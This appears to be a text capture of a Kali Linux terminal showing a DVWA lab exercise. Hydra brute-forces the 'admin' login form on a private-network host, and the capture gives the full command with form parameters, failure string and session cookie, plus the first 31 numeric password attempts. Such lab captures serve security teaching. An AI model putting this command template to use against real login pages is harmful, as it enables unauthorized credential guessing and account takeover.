 1 2 3 4 2 2 5 1:21
kali@kali:~
File Actions Edit View Help
kali@kali:~|⇒ hydra 192.168.163.134 -l admin -P /home/kali/wordlist.txt -service http-get-form '/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or
password incorrect.:H=Cookie:PHPSESSID=6b545b24365cdd77b547dbf71d670639;security=low' -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-27 01:20:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries per task
[DATA] attacking http-get-form://192.168.163.134:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie:PHPSESSID=6b545b2
4365cdd77b547dbf71d670639;security=low
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0000" - 1 of 9999 [child 0] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0001" - 2 of 9999 [child 1] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0002" - 3 of 9999 [child 2] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0003" - 4 of 9999 [child 3] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0004" - 5 of 9999 [child 4] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0005" - 6 of 9999 [child 5] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0006" - 7 of 9999 [child 6] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0007" - 8 of 9999 [child 7] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0008" - 9 of 9999 [child 8] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0009" - 10 of 9999 [child 9] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0010" - 11 of 9999 [child 10] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0011" - 12 of 9999 [child 11] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0012" - 13 of 9999 [child 12] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0013" - 14 of 9999 [child 13] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0014" - 15 of 9999 [child 14] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0015" - 16 of 9999 [child 15] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0016" - 17 of 9999 [child 2] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0017" - 18 of 9999 [child 1] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0018" - 19 of 9999 [child 3] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0019" - 20 of 9999 [child 5] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0020" - 21 of 9999 [child 4] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0021" - 22 of 9999 [child 8] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0022" - 23 of 9999 [child 6] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0023" - 24 of 9999 [child 7] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0024" - 25 of 9999 [child 10] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0025" - 26 of 9999 [child 9] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0026" - 27 of 9999 [child 11] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0027" - 28 of 9999 [child 13] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0028" - 29 of 9999 [child 12] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0029" - 30 of 9999 [child 14] (0/0)
[ATTEMPT] target 192.168.163.134 - login "admin" - pass "0030" - 31 of 9999 [child 15] (0/0)